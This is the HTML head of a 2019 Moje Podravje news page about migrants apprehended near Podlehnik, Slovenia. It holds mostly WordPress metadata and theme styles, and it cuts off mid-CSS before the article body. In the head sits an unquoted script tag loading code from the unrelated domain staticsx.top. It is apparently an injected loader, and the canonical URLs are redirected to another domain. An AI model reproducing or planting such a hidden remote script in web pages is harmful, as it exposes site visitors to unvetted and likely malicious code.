

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/
body_size: 35180
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Včeraj večino migrantov prijeli na območju Podlehnika - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Včeraj večino migrantov prijeli na območju Podlehnika" />
	<meta property="og:description" content="Slovenski policisti so včeraj prijeli 31 tujcev, ki so nezakonito prestopili državno mejo. Kar 21 od tega so jih prijeli na območju Policijske postaje Podlehnik (18 Bangladešcev in 3 Pakistance). S tem se uresničuje napoved nekaterih poslancev pred kratkim, da se odpira nova oziroma dodatna migrantska pot prek Haloz. Na območju PU Novo mesto so [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2019-06-06T12:13:14+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2019/05/MP-migranti.png" />
	<meta property="og:image:width" content="825" />
	<meta property="og:image:height" content="671" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/","url":"https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/","name":"Včeraj večino migrantov prijeli na območju Podlehnika - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png","datePublished":"2019-06-06T12:13:14+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png","width":825,"height":671,"caption":"Fotografija je simbolična. (vir: YouTube)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Včeraj večino migrantov prijeli na območju Podlehnika Vir komentarjev" href="https://mojepodravje.si/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011051' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/4719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=4719' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f0341f4428","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
